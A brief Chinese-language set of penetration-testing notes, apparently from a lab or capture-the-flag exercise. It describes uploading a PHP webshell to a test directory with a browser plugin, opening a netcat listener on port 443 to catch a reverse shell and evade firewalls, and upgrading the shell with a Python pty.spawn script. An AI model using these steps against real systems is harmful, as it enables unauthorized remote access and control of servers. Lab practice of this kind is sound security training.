 上传webshell

-- 在test目录下直接 使用浏览器插件 Poster，上传webshell;

使用/usr/share/webshells/php/下的webshell

-- 使用 nc 开启监听反弹shell

-- nc –nlvp 端口 如果是为了绕过防火墙 端口号使用443

启动终端
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py